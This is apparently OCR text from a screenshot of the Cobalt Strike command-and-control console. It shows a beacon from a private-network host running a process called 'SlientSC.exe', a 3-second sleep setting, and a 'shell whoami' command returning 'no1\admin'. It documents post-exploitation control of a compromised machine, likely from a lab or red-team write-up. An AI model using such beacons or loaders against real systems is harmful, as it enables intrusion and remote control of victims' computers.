 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.31.134 192.168.31.134 https admin NO1 SlientSC.exe 6928 x64 1s 3 seconds
Event Log X Beacon 192.168.31.134@6928 X
[10/16 13:05:52] [*] Tasked beacon to sleep for 3s
[10/16 13:05:57] beacon> shell whoami
[10/16 13:05:57] [*] Tasked beacon to run: whoami
[10/16 13:06:43] [+] host called home, sent: 53 bytes
[10/16 13:06:43] [+] received output:
no1\admin